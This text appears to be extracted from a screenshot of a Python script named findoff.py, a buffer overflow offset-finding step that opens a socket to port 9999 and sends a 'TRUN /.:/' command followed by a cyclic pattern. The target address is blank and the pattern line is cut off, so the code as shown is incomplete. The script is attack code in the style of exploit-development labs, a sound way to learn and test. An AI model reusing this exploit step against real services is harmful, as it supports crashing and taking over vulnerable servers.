 findoff.py ×
1 #!/usr/bin/python3
2 import sys, socket
3
4 offset
=b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1
5
6 try:
7     soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8     soc.connect(( , 9999))
9     pyload=b'TRUN /.:/' + offset
10     soc.send(pyload)
11     soc.close()
12 except:
13     print("Error: Unable to establish connection with Server")
14     sys.exit()